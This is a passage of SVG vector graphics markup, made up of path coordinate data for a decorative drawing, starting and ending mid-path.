			l0,0l0,0c-0.1-0.1,0-0.1-0.1-0.2c0,0,0,0,0,0c0,0,0-0.1-0.1-0.2c0,0,0,0,0,0c0,0,0-0.1,0-0.1l0,0.1c0-0.1,0-0.1,0-0.1
			c0,0,0,0,0-0.1l0,0c0,0,0-0.2,0-0.1c0-0.1,0-0.1,0-0.1l0,0.1c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0-0.1c0,0,0,0,0,0l0-0.1l0,0
			c0-0.1-0.1-0.2,0-0.3l0,0l0,0c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0-0.1,0-0.2c0,0,0,0,0-0.1c0-0.1,0-0.1,0-0.1
			c0-0.1-0.1-0.2-0.1-0.3c0,0,0,0,0,0c0-0.1-0.1-0.2,0-0.4l0,0c0-0.1,0.1,0,0-0.1l0,0c0-0.1,0-0.1,0-0.1c0,0,0,0,0,0l0-0.1
			c0,0,0,0.1,0,0.1c0,0,0-0.1,0,0l0-0.1l0,0c0-0.1,0-0.1,0-0.1l0,0l0,0c0-0.1,0,0,0-0.1l0-0.1l0,0l0-0.1c0,0.1,0.1,0.1,0.1,0
			c0-0.1,0-0.1,0-0.2c0,0.1,0-0.1,0.1,0c0-0.2,0-0.2,0-0.3c0.1,0,0-0.2,0-0.2c0,0,0,0,0,0l0,0l0-0.2c0,0.1,0,0,0,0c0,0,0,0,0-0.1
			c0,0,0-0.1,0-0.1c0,0,0,0,0.1,0.1c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0l0-0.1c0,0,0,0.1,0,0
			c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3c0,0.1,0,0,0.1,0.1c0-0.1,0,0,0-0.1l-0.1,0c0-0.1,0,0,0-0.1c0,0,0-0.1,0-0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0-0.1,0,0c0-0.1,0-0.1-0.1-0.1c0-0.2,0-0.1,0-0.3c0,0,0.1,0.1,0.1,0.2c0,0,0.1,0,0-0.1
			c0,0,0,0.1,0,0.1c0,0-0.1,0,0,0.1c0,0.1,0.1-0.1,0.1,0.1l0,0c0,0,0-0.1,0-0.1c0,0,0,0.1,0,0.1c0,0.1,0.1,0.2,0.1,0.2
			c0,0.1-0.1-0.1-0.1,0l0,0.1c0-0.1,0,0,0,0c0,0,0,0.1,0.1,0.1c0,0,0,0.1,0,0.1l0,0.1l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1c0,0.1,0-0.1,0,0c0,0,0,0.2,0,0.2c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0l0,0
			c0,0,0,0,0,0l0,0l0,0.1l0,0c0,0.1,0,0,0,0l0,0.1c0-0.1,0,0.1,0,0.1c0-0.1,0,0-0.1-0.1c0,0,0,0.1,0,0.1c0,0.1,0,0,0,0l0,0.1l0,0
			c0,0,0,0.1,0,0.1c0,0,0-0.1,0,0c0,0,0,0.1-0.1,0.1c0,0,0,0.1,0,0.1c0-0.1,0,0.2,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0-0.1,0-0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l0-0.1c0,0.1,0,0.1,0,0.1c0,0.1,0,0,0,0.1c0,0,0,0,0,0
			c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1c0,0.1-0.1,0.1-0.1,0c0,0,0,0.1,0,0.1l0,0l0,0
			c0,0,0,0.1,0,0.1c0-0.1,0.1,0,0.1,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1,0,0.1,0,0.1l0-0.1
			l0,0.1c0,0,0,0,0,0l0,0c0,0,0,0,0,0l0,0l0,0.1c0,0,0,0,0,0l0,0l0,0c0,0.1,0,0.2,0,0.2l0,0c0,0-0.1,0,0,0.1c0,0,0,0.2,0.1,0.2
			c-0.1,0,0,0.2,0,0.1c0,0.1,0,0.2,0.1,0.2l0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0.2,0,0.2c0,0.1,0,0,0.1,0
			c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0.1,0.1l0,0l0,0.1c0,0,0,0.1,0,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0.1c0,0,0-0.1,0-0.1
			c0,0.1,0,0.3,0,0.3c0,0,0,0,0.1,0.1l0,0c0,0.1,0.1,0.1,0.1,0.3c0,0,0-0.1,0-0.1c0,0.1,0.1,0.2,0,0.2c-0.1-0.1,0,0.1-0.1,0.1
			c0,0.1,0,0,0.1,0.1c0,0-0.1,0-0.1,0l0,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0.1,0,0.1
			c0,0,0.1,0.1,0,0.1c0,0,0,0,0,0l0,0.1c0-0.1,0.1,0.2,0.1,0.1c0,0,0,0.1,0,0.1c0-0.1,0,0,0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0,0,0
			l0,0.1c0,0.1,0-0.1,0,0c0,0-0.1,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0.1,0.1,0.1,0.1,0.1,0.3
			c0,0.1,0,0.2,0,0.2l0,0l0,0l0,0.1c0,0,0,0,0,0v0l0,0l0,0l0,0.1c0,0,0-0.1,0-0.1c0,0.1,0,0.1,0,0.2c0,0,0-0.1,0-0.1
			c0,0.1,0,0.1,0.1,0.3c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1,0,0.2,0,0.3l0,0c0-0.1,0-0.1,0-0.2c0,0,0,0.2,0.1,0.2
			c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0,0.1,0-0.1,0,0c0,0.2-0.1,0,0,0.2l0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0.1,0,0.1l0,0c0,0,0,0,0,0c0,0,0,0.1,0,0.2c0,0,0,0,0,0c0,0.1,0,0,0.1,0.2c0,0,0,0,0,0.1c0,0.1,0,0,0.1,0l0,0
			c0,0,0-0.1,0-0.1c0,0,0,0.1,0,0.1l0,0l0,0c0,0,0,0,0,0.1l0,0c0,0,0,0.1,0,0.1c0-0.1-0.1-0.1-0.1-0.1c0,0,0-0.1,0-0.1
			c0,0.1,0.1,0.2,0.1,0.3c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0.1l0,0c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2l0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0.1,0.1,0,0.1c0,0,0-0.1,0-0.1c0,0.1,0,0.1,0,0.2l0,0
			c0,0.1,0,0.1,0.1,0.2l0,0c0,0,0-0.1,0,0c0,0,0,0,0,0l0,0l0,0c0,0,0,0,0,0.1l0,0c0,0.1,0,0,0,0.1c0,0.1,0.1,0.1,0.1,0.2
			c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1c0,0,0,0.1,0.1,0.1c0-0.1-0.1-0.1,0-0.1c0,0,0,0.1,0.1,0.1l0,0c0,0.2,0.2,0.2,0.2,0.5
			c0,0,0,0,0,0c0,0.1,0,0,0.1,0.1l0.1,0.3c-0.1-0.1,0,0.1,0,0.1l0,0c0,0.1,0,0,0,0l0,0.1l0,0c0,0.1,0.1,0.2,0.1,0.3
			c0.1,0.3,0.3,0.8,0.4,1.1c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0c0,0.1,0.1,0.3,0.1,0.4c0,0,0,0,0,0c0,0,0,0.1,0,0.1
			c0-0.1,0.1,0.1,0.1,0.1c0,0,0-0.1-0.1-0.1c0,0.1,0,0.1,0.1,0.2l0,0c0.1,0.1,0,0.2,0.1,0.3c0,0,0-0.1,0-0.1c0,0.1,0.1,0.2,0.1,0.2
			c0,0,0,0.1,0,0.1c0,0,0,0.1,0.1,0.1c0,0,0,0,0,0l0,0.1c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0.1,0.1,0-0.1,0.1,0
			c-0.1,0,0,0.2,0,0.1c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0.1,0.2,0.1,0.3c0,0,0,0.1-0.1,0.1l0,0.1l0,0c0,0.1,0,0.1,0,0.1
			c0,0,0-0.1,0-0.1c0,0.1,0,0.2,0,0.2c0,0,0,0,0,0l0,0.1l0,0c0,0.3,0,0.6,0.1,0.8c0,0.1,0,0.3,0,0.3c0,0.1,0,0.3,0,0.4
			c0,0.1,0,0.3,0,0.3l0,0.1l0,0c0,0.1,0,0,0,0.1l0,0c0,0.1,0,0.2,0,0.3l0,0c0,0.1,0,0.1,0,0.1l0,0c0.1,0.3,0,0.6,0,1
			c-0.1,0.2,0,0.3,0,0.5c0,0.1,0,0.1,0,0c0,0.2,0,0.3,0,0.5C29.5,79.3,29.5,79.4,29.5,79.5z M43.4,70C43.4,70,43.4,70.1,43.4,70
			C43.4,70.1,43.4,70,43.4,70C43.4,70,43.4,70,43.4,70c-0.1-0.1-0.1,0-0.2-0.1l0,0c0,0,0,0,0,0c0,0-0.1,0,0-0.1
			c0-0.1-0.1-0.1-0.2-0.1c0-0.1,0.1,0,0.1,0l0,0c0.1,0.1,0-0.1,0,0c0,0-0.1-0.1-0.1,0c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0
			c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0l0,0l-0.1,0l0,0c-0.1-0.1,0,0,0,0l0,0
			c0,0.1-0.1,0-0.1,0c0,0,0,0,0.1,0c0,0,0,0,0-0.1c0,0,0,0,0,0l0,0l0,0c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0-0.1-0.1,0-0.1c0,0,0,0,0,0
			c0,0.1-0.1-0.1-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0l0,0.1c0-0.1-0.1-0.1,0-0.1c-0.1,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0.1,0,0.1,0c-0.1-0.1,0-0.1,0-0.1c0,0,0-0.1-0.1-0.1l-0.1,0l0,0c0,0-0.1,0-0.1,0c0.1,0.1-0.1,0-0.1,0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.1-0.1-0.1,0l0,0l0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0l0,0l-0.1,0l0,0l0,0l0,0
			c0,0-0.1-0.1-0.1-0.1l0,0c0,0,0,0,0-0.1c0,0-0.1-0.1-0.1,0c0-0.1-0.1-0.1-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1l0,0c0,0,0,0-0.1,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1c-0.1,0,0,0,0,0c0,0,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0l0,0l0-0.1c0,0-0.1-0.1-0.1-0.1
			c0,0,0,0,0,0l0,0c0,0,0,0,0,0l-0.1,0c0,0,0,0.1,0,0.1c-0.1-0.1-0.2-0.2-0.1-0.2c0,0,0,0-0.1,0l0,0c-0.1-0.1-0.1,0-0.3-0.1
			c0,0,0.1,0.1,0,0.1c-0.1,0-0.1-0.1-0.1-0.1c0.1,0,0-0.1,0-0.1c-0.1,0,0,0-0.1,0c0,0,0,0,0-0.1l-0.1-0.1c0,0,0,0,0,0
			c0,0,0-0.1-0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1-0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0l-0.1-0.1c0,0.1-0.1,0-0.1,0
			c0,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.1-0.1-0.1-0.1c-0.1,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0.1,0,0c0,0,0-0.1,0-0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.3-0.1c-0.1,0-0.1-0.1-0.1-0.1l0,0l0,0l-0.1,0c0,0,0,0,0,0l0,0
			l0,0l0,0l-0.1-0.1c0,0,0.1,0.1,0.1,0c-0.1-0.1-0.1-0.1-0.1-0.1c0,0,0.1,0.1,0.1,0c-0.1-0.1-0.1-0.1-0.2-0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1l0,0c0,0.1,0.1,0,0.1,0.1c0,0-0.1-0.1-0.1-0.1c0,0,0-0.1,0-0.1
			c-0.1,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c-0.1-0.1,0.1-0.1-0.1-0.1l0,0c0,0-0.1-0.1-0.1-0.1c0,0-0.1-0.1,0,0l0,0c0,0,0,0,0,0
			c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c-0.1-0.1,0,0-0.1,0c0,0,0,0,0,0c-0.1,0,0,0,0,0l0,0c0,0,0.1,0,0.1,0c0,0-0.1,0-0.1,0l0,0l0,0
			c0,0,0,0,0,0l0,0c0,0,0,0-0.1,0c0.1,0,0.1,0,0.1,0c0,0,0,0,0.1,0c-0.1-0.1-0.1,0-0.2-0.1c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0-0.1,0l0,0c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1-0.1,0,0-0.1-0.1l0,0c0,0-0.1,0-0.1-0.1
			c0,0,0,0,0,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0.1,0c-0.1,0-0.1-0.1-0.1-0.1l0,0c-0.1-0.1-0.1,0-0.1-0.1l0,0c0,0,0,0,0,0c0,0,0,0,0,0
			l0,0l0,0c0,0,0,0,0,0l0,0c0,0,0,0,0-0.1c-0.1,0-0.1,0-0.1,0c0-0.1-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0
			c0,0.1,0.1,0,0.1,0.1c0,0-0.1,0-0.1,0l0,0c-0.1-0.1-0.2,0-0.4-0.2c0,0,0,0,0,0c-0.1,0-0.1,0-0.1,0l-0.2-0.1c0.1,0,0-0.1,0-0.1l0,0
			c0,0,0,0,0,0l-0.1,0l0,0c-0.1,0-0.1-0.1-0.2-0.1c-0.1-0.1-0.2-0.1-0.4-0.2l-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0l0,0l0,0c0,0,0,0-0.1,0
			c0,0-0.1,0-0.1-0.1c-0.1-0.1-0.1-0.1-0.1-0.1c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1
			c0,0-0.1,0-0.1-0.1c0,0,0.1,0.1,0.1,0c0-0.1-0.1-0.1-0.1-0.1l0,0c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0,0C34,63.2,33.9,63,33.8,63
			c0,0,0,0,0,0l-0.1-0.1l0,0l0,0c0,0,0,0,0,0c0,0,0,0,0-0.1c-0.1,0,0,0.1-0.1,0c0.1,0-0.1-0.1,0-0.1c-0.1-0.1-0.2-0.2-0.4-0.3
			c0,0,0-0.1,0-0.1l0,0l0,0c0-0.1-0.1-0.1-0.1,0c0,0,0,0,0,0.1c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0l0,0l0,0c0,0-0.1-0.1-0.1-0.1l-0.1,0
			c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.1c-0.1,0-0.2-0.1-0.3-0.1c0,0-0.2,0-0.2-0.1
			l-0.1,0l0,0c-0.1,0,0,0-0.1,0l0,0c0,0-0.2,0-0.2,0l0,0c0,0-0.1,0-0.1,0l0,0c-0.2,0-0.5-0.1-0.7-0.1c-0.1-0.1-0.2,0-0.4-0.1
			c0,0-0.1,0,0,0c-0.1,0-0.1,0-0.2,0l-0.1,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.1-0.1c0,0-0.1-0.1-0.1-0.1
			l-0.1-0.1l0,0c-0.2-0.2-0.3-0.4-0.4-0.6c0-0.1-0.1-0.1-0.1-0.2c0,0-0.1-0.1-0.1-0.1l0,0l0,0c0,0,0,0,0,0c-0.1-0.1-0.3-0.2-0.3-0.3
			c0,0,0,0,0,0c-0.1,0,0,0,0-0.1c0,0-0.1,0-0.1,0l0,0c-0.2-0.2-0.4-0.3-0.6-0.4l0,0c-0.1-0.1-0.1-0.2-0.3-0.3c0,0,0.1,0,0.1,0
			c-0.2-0.1-0.3-0.3-0.5-0.5c0,0,0.1,0,0.1,0l-0.1,0c0,0,0,0,0,0c-0.1-0.1-0.1,0-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1,0
			c0,0,0,0,0,0l-0.1-0.1c0,0,0-0.1,0,0c0-0.1-0.1,0-0.1-0.1l-0.1,0c0,0,0,0,0,0l-0.1,0c0,0,0,0,0,0c-0.1,0,0,0,0,0c0,0,0,0,0.1,0
			l0-0.1l0,0c0,0,0,0,0-0.1l0,0c-0.1-0.1-0.1,0-0.1,0c0,0,0,0,0,0l0,0l0,0l0,0c0,0,0,0,0,0c0,0,0,0,0-0.1l0,0c0,0-0.1,0,0,0l0,0
			c0-0.1,0.1,0,0-0.1c0,0,0,0,0.1,0.1c0,0,0.1,0,0.1,0l-0.1,0c0,0,0,0,0,0l0,0c0,0,0.1,0,0.1,0c0.4,0.1,1.2,0.6,2,1.1
			c0.2,0.1,0.4,0.2,0.5,0.4c0.1,0.1,0.2,0.1,0.2,0.2c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0l0,0c0,0,0,0,0.1,0.1c0.1,0.1,0.2,0.2,0.3,0.3
			c0.1,0.1,0.1,0.1,0.1,0.1s0,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0.1,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0.1,0.1,0.1,0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c0.1,0,0.3,0,0.4,0
			c0,0.1,0.2,0.1,0.3,0.1l0,0l0.1,0c0,0,0.1,0,0.1,0l0,0c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0.1,0,0.1,0.1,0.2,0l0,0l0,0c0,0,0,0,0,0c0.2,0,0.4,0.1,0.6,0.1c0,0,0.1,0,0.1,0l-0.1,0l0.1,0.1l0,0c0.1,0,0.3,0.1,0.5,0.1
			c0.1,0,0.1,0.1,0.2,0.1c0,0,0.1,0,0.1,0.1c0,0,0,0,0.1,0c0,0,0.1,0.1,0.1,0.1c0.1,0.1,0.2,0.2,0.3,0.3l0.1,0c0,0,0,0,0,0.1
			c0,0,0.1,0,0.1,0l0,0.1c0,0,0.1,0.1,0.2,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0.1c0,0,0,0,0.1,0c0,0,0,0.1,0.1,0.1l0,0
			c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0c0,0,0.1,0.1,0.1,0.1l0,0c0,0,0,0,0.1,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0
			c0,0,0.1,0.1,0.1,0.1l0,0l0,0l0,0l0,0c0,0,0,0,0,0l0.1,0c0,0,0,0.1,0.1,0.1l0,0c0,0,0,0.1,0.1,0.1c0,0,0,0,0,0
			c0.1,0.1,0.2,0.2,0.3,0.2l0,0c0,0,0.1,0,0.1,0c0,0,0.2,0.1,0.2,0.1c0.1,0.1,0.2,0.1,0.3,0.2l0,0l0,0c0.2,0.1,0.3,0.2,0.4,0.3l0,0
			c0,0.1,0.1,0,0.1,0.1c0.1,0,0.2,0.1,0.3,0.1c0,0,0,0.1,0.1,0.1c0.1,0,0.1,0.1,0.2,0.1l0,0c0,0,0.1,0,0.1,0.1l0,0
			c0.1,0.1,0.1,0,0.1,0.1c0,0,0,0,0,0.1c0,0,0.1,0,0.1,0c0,0,0,0.1,0.1,0.1l0,0l0.1,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0
			c0.1,0,0.1,0.1,0.2,0.1l0,0c0.1,0.1,0.2,0.1,0.3,0.2l0,0l0.1,0l0,0l0.1,0c0,0,0,0,0,0c0.1,0,0.1,0.1,0.2,0.2l0,0
			c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0,0.1c0.1,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0.1,0
			c0,0,0.1,0,0.1,0l0,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0c0,0.1,0.2,0.1,0.2,0.1c0,0,0,0,0.1,0c0,0,0.1,0.1,0.1,0.1l0,0
			c0,0,0,0,0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.1,0.1,0.2,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0.1,0.1,0.1,0.2,0.2c0,0-0.1,0,0,0c0.1,0.1,0.1,0,0.1,0c0,0,0,0,0,0l0.1,0l0,0c0.1,0,0.1,0.1,0.2,0.2c0.1,0.1,0.2,0.1,0.2,0.1
			l0,0c0,0.1,0.1,0.1,0.1,0.1l0,0l0,0l0.1,0l0,0l0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0.1,0,0,0.1,0.1,0.1c0,0,0,0,0,0
			c0.1,0,0.1,0.1,0.2,0.1l0,0c0,0,0.1,0,0.1,0.1l0,0l0,0.1l0,0l0,0c0.1,0.1,0,0,0.2,0.1c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1
			c0,0,0,0,0,0c0,0,0.1,0,0.1,0l0,0c0.1,0,0,0,0.1,0.1c0,0,0,0,0.1,0l0,0c0,0,0.1,0.1,0,0.1c0,0,0.1,0,0.1,0.1l0,0l0.1,0.1
			c0,0,0,0,0,0l0,0l0,0c0,0.1,0.2,0.1,0.2,0.2l0,0l0,0c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0.1,0
			c0.1,0.1,0.1,0.1,0.1,0.1c0.1,0,0.2,0.1,0.2,0.1c0,0,0,0,0,0c0,0.1,0.1,0.1,0.2,0.2l0,0c0.1,0,0,0,0,0.1l0,0c0.1,0,0.1,0,0.1,0.1
			c0,0,0,0,0,0l0.1,0c0,0,0,0-0.1,0c0,0,0,0.1,0,0l0,0l0,0c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0,0,0,0.1l0.1,0l0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0.1,0,0.1,0.1c-0.1-0.1,0.1,0.1,0,0c0.1,0.1,0.1,0.1,0.2,0.2c-0.1,0,0.1,0.1,0.1,0.1
			c0,0,0,0,0,0l0,0l0.1,0.1c-0.1,0,0,0,0,0l0.1,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0
			l0.1,0.1c0,0-0.1,0,0,0c0,0,0,0,0.1,0c0,0,0,0,0,0c0.1,0,0.2,0,0.2,0.2c-0.1-0.1,0,0-0.1,0c0.1,0,0,0,0,0.1l0,0c0,0.1,0,0,0,0.1
			c0,0,0.1,0.1,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0.1,0,0C43.4,69.9,43.4,69.9,43.4,70c0.1,0,0.1,0,0.1,0.1
			C43.5,70.1,43.4,70,43.4,70z"/>
		<path class="st3" d="M136.7,55.5c-1.8-2-4.6-2.5-6.2-1.1c-0.4,0.4-0.7,0.8-0.9,1.3c-0.8-0.7-1.9-1-2.9-0.8
			c0.6-0.7,1.3-1.3,1.5-1.7c1.2-1.5,1.7-3.7,1.8-4c0.2-0.6-1.3-0.5-2-0.8c-0.3-0.1,0.2,1.4-0.2,3c-0.2,0.8-1.2,2.7-2.5,2.9
			c0-0.1,0-0.1,0-0.2c-0.1-2.2-2.2-3.9-4.9-3.8c-2.1,0.1-3.9,1.2-4.4,2.8c-1.1-0.6-2.6-0.7-4.1-0.1c-2.5,0.9-3.8,3.3-3.1,5.3
			c0.8,2,3.4,2.9,5.8,2c0.2-0.1,0.4-0.2,0.6-0.3c-0.6,1.2-0.7,2.5-0.3,3.6c0,0,0,0-0.1,0c-0.1-0.2-0.2-0.5-0.3-0.7
			c-1-1.5-3.4-1.7-5.2-0.5c-1.8,1.3-2.5,3.5-1.4,5c0.4,0.6,1,1,1.7,1.2c0,0.2,0,0.4,0,0.7c0.2,0.4,0.4,0.8,0.7,1.1
			c1.6,1.7,4.5,1.6,6.5-0.3c1.3-1.2,1.9-2.8,1.7-4.2c0.7,1.7,0.1,3.8-1.5,5.3c-1.3,1.2-2.9,1.7-4.3,1.4l0,0
			c-0.3,0.4-0.5,0.9-0.6,1.4c-0.3,1-0.3,2-0.1,2.8c-1.6,1.1-2.4,3-1.8,4.7c0.3,0.9,1.1,1.6,2,2c-0.3,0.3-0.6,0.7-0.8,1.1
			c-1.3,2.4-0.9,5.2,0.9,6.2c1.8,1,4.4-0.1,5.8-2.5c0.5-0.9,0.8-1.9,0.8-2.8c0.9,0.8,2.1,1.1,3.2,0.9c2.1-0.5,3.3-2.7,3-5.2
			c0.1,0.2,0.1,0.4,0.2,0.6c0.1,0.3,0.1,0.6,0.1,0.9c1.8,0.5,3.8-0.3,4.7-2c0.8-1.6,0.5-3.5-0.8-4.7c-0.4,1.7-1.6,3-3.2,3.4
			c-2.2,0.5-4.4-1-5.3-3.4c0,0.2-0.1,0.4-0.1,0.6c-0.8,2.8-3.4,4.4-5.7,3.8c-0.5-0.1-0.9-0.4-1.3-0.7c0.2,0.1,0.4,0.2,0.6,0.2
			c2.4,0.7,4.9-1,5.7-3.8c0.6-2.2,0-4.4-1.5-5.6c1.7,0.8,2.7,2.9,2.4,5c1.1,2,3,3.1,5,2.7c2.3-0.5,3.7-3,3.3-5.7
			c0.1,0.2,0.1,0.4,0.2,0.6c0.1,0.5,0.2,0.9,0.2,1.4c1.2,0.5,2.4,0.6,3.5,0c1.8-1,2.4-3.3,1.7-5.6c0.8-0.4,1.4-1,1.9-1.8
			c0.9-1.7,0.4-3.7-1-4.9c0.6-0.1,1.1-0.4,1.5-0.7C138.8,60.3,138.5,57.5,136.7,55.5z M116.2,65.3c1.6,0.8,3.9,0.2,5.3-1.4
			c1.7-2,1.8-4.7,0.2-6.2c-0.1-0.1-0.1-0.1-0.2-0.2c0.3,0.1,0.5,0.3,0.7,0.5c1.6,1.4,1.5,4.2-0.2,6.2
			C120.4,66,117.8,66.5,116.2,65.3z M130.4,66.5c-0.7,0.2-1.5,0.1-2.1-0.2c-0.3,2.6-2.2,4.5-4.3,4.3c-2.2-0.2-3.7-2.4-3.5-5
			c0.2,2.1,1.7,3.9,3.5,4c1.9,0.2,3.5-1.3,4.1-3.3c-1.2-0.6-2.2-1.7-2.6-3.3c0-0.2-0.1-0.4-0.1-0.6c0.5,1.4,1.6,2.5,2.9,2.9
			c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0.6,0.2,1.2,0.2,1.9,0.1c2-0.5,3.2-2.5,2.9-4.8c0.1,0.2,0.1,0.4,0.2,0.6
			C133.8,63.6,132.5,66,130.4,66.5z"/>
		<path class="st3" d="M73,5.8c0,0,16.4,0,16.8,0c0.4,0,0.4,0.2,0.6,0.5c0.2,0.4,0.3,1.8,0.3,2.3c0,0.5-0.1,1.6-0.4,2.1
			c-0.3,0.5-0.7,0.4-0.7,0.4H74c0,0,0,8.2,0,8.5c0,0.2,0.3,0.1,0.3,0.4c0,0.2-0.3,0.2-0.3,0.5c0,0.3,0.3,0.2,0.3,0.4
			c0,0.3-0.3,0.1-0.3,0.5c0,0.3,0.3,0.2,0.3,0.5c0,0.3-0.3,0.3-0.3,0.5c0,0-0.4,0.9-0.3,2.2c0,0.9,1.2,0.9,1.2,1.9
			c0,1.2-1.4,0.9-1.4,2.3c0,1.5,1.8,1.5,1.8,2.6c0,0.9-1.8,0.6-1.8,2.3c0,1.4,1.7,1.6,1.7,2.5c0,0.9-1.8,0.9-1.8,2
